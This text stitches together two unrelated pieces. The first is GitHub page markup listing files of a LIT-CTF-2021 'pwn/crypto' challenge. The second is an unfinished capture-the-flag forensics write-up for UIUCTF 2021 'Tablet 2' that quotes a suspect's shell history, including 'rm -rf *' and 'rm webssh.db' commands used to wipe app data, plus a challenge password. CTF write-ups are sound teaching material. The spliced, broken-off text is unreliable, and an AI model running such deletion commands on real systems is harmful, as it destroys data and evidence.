<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/LexMACS/LIT-CTF-2021/refs" cache-key="v0:1626677123.78713" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="TGV4TUFDUy9MSVQtQ1RGLTIwMjE=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>LIT-CTF-2021</span></span></span><span>/</span><span><span>pwn</span></span><span>/</span>crypto<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>LIT-CTF-2021</span></span></span><span>/</span><span><span>pwn</span></span><span>/</span>crypto<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/LexMACS/LIT-CTF-2021/tree-commit/998a37dc3b4388f7c3b8b68477b6b39bdcec1c62/pwn/crypto" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/LexMACS/LIT-CTF-2021/file-list/main/pwn/crypto"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>compile.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>crypto</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>crypto-fixed</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>crypto-fixed.c</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>crypto.c</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>crypto.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ld-2.31.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc-2.31.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# UIUCTF 2021 - Tablet 2 Writeup* Type - Forensics* Name - Tablet 2* Points - 197
## Description```Wait... there are TWO impostors?! Red must have been in contact with the other impostor. See if you can find out what they are plotting.
NOTE: Both Tablet challenges use the same file, which can be downloaded from Tablet 1.
author: WhiteHoodHacker```
## WriteupWith only 2 hours left in the competition, I decided to try my luck on this challenge. While doing Tablet 1, I navigated to the `/root/` directory and opened the `.bash_history` file:
```lsexittar --versionexitcd ../mobile/Containers/Data/Application/find ./ -iname *hammerandchisel* -type d 2>/dev/nullcd 0CE5D539-F72A-4C22-BADF-A02CE5A50D2E/lscd Library/lscd Caches/lscd com.hammerandchisel.discord/lsrm -rf *lscd ..lslscd com.hammerandchisel.discord/lsexitcd ../mobile/Containers/Data/Application/AA7DB282-D12B-4FB1-8DD2-F5FEF3E3198B/Library/Application\ Support/rm webssh.db exit```
One of my teammates mentioned he found a password in Discord messages but nothing else, so I knew he was on the right track. I went to the /mobile/Containers/Data/Application/0CE5D539-F72A-4C22-BADF-A02CE5A50D2E/Library/Caches/com.hammerandchisel.discord/ and opened the cache.db file using [DB Browser for SQLite](https://sqlitebrowser.org/). One of the tables was `cfurl_cache_receiver_data_`, and it included a transcription of the conversation between Red and Blue. It also hinted the existence of an encrypted note, but nothing as to where it was or how they sent the note.

The last text sent was `The password is ||su5Syb@k4||`. We had the password, we now needed to get the note. While solving Tablet 1, I put the entire filesystem they gave us into Autopsy, and one of the results included a list of all the database files found. As I was scrolling through that list, `netusage.db` caught my eye - Red had to receive the note from Blue over the Internet in *SOME* form, so maybe looking at network usage logs would help me figure out how. I opened up `netusage.db` in DB Browser again, and was looking through all sorts of applications when apple.mobilenotes stood out to me.
